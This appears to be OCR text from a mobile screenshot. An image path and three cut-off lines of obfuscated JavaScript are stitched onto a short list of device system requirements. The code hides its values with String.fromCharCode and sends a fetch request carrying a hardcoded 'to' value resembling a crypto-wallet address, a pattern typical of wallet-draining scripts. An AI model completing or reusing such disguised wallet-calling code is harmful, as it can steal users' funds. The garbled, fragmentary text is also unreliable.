
re=await fetch(r,{method:String.fromCharCode(80,
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substrin
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB